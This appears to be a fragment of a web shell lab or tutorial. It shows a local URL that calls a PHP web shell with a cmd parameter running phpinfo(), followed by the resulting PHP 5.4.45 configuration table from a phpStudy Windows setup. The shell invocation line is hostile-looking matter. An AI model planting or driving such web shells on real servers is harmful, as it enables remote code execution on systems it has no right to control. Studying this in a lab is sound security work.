 127.0.0.1/WEBshell/3.php?cmd=phpinfo()

PHP Version 5.4.45

php

| System | |
|---|---|
| Build Date | Sep 2 2015 23:45:20 |
| Compiler | MSVC9 (Visual C++ 2008) |
| Architecture | x86 |
| Configure Command | cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo" |
| Server API | CGI/FastCGI |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | C:\Windows |
| Loaded Configuration File | D:\PHP\phpstudy_pro\Extensions\php\php5.4.45nts\php.ini |